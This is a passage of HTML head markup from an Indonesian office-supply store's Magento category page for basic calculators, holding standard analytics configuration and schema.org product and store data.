s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 14,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127208548-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":14,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SN7MLQFK78"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.jenisalattulis.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.jenisalattulis.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.jenisalattulis.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.jenisalattulis.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.jenisalattulis.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah.html","name":"Peralatan Mesin Kantor & Sekolah"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah\/kalkulator.html","name":"Kalkulator"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah\/kalkulator\/kalkulator-dasar.html","name":"Basic Calculators"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah\/kalkulator\/kalkulator-dasar.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.jenisalattulis.com\/peralatan-mesin-kantor-dan-sekolah\/kalkulator\/kalkulator-dasar.html","numberOfItems":44,"itemListElement":[{"@type":"Product","name":"Joyko Calculator CC-11A Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-11A # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-11A harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc6-jk-cc7-jk-cc8a-jk-cc11a-jk-cc8co_ecakrinejyaifzk4.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-11a-sku-jk-cc11a_mq1wru67mmwrj02y.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":58100,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-11a.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC11A","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC11A","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-12CO (Blue,Yellow,Green) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-12CO (Blue,Yellow,Green) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-12CO (Blue,Yellow,Green) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc12-jk-cc13-jk-cc12co-jk-cc15a-jk-cc19-jk-cc26-jk-cc27_pkkthvkdeba99jjy.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-12co-blueyellowgreen-sku-jk-cc12co_14a4pt4acordzkqd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":66200,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-12co-blue-yellow-green.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC12CO","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC12CO","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-13 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-13 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-13 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc12-jk-cc13-jk-cc12co-jk-cc15a-jk-cc19-jk-cc26-jk-cc27_pkkthvkdeba99jjy.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-13-sku-jk-cc13_serk8wvcr2frkgc0.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":42600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-13.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC13","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC13","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-15A Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-15A # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Finansial # google_product_category_id: 543519 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-15A harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc12-jk-cc13-jk-cc12co-jk-cc15a-jk-cc19-jk-cc26-jk-cc27_pkkthvkdeba99jjy.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-15a-sku-jk-cc15a_3chhuflualdo521m.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":55800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-15a.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC15A","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC15A","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-19 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-19 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-19 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc12-jk-cc13-jk-cc12co-jk-cc15a-jk-cc19-jk-cc26-jk-cc27_pkkthvkdeba99jjy.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-19-sku-jk-cc19_vjxwxjhxn4sarix8.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":73100,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-19.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC19","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC19","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-21 (Purple,Yellow,Blue) Kalkulator Saku Pocket 12 Digit","description":"nama_produk: Joyko Calculator CC-21 (Purple,Yellow,Blue) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-21 (Purple,Yellow,Blue) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-pocket-sku-jk-cc21-jk-cc37-jk-cc38-jk-cc42-jk-cc43-jk-pkc0711_v9gedoeednli6k5k.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-21-purpleyellowblue-sku-jk-cc21_ua9pdss1ayjvdjh6.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":49500,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-21-purple-yellow-blue.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC21","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC21","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-26 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-26 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-26 harga per 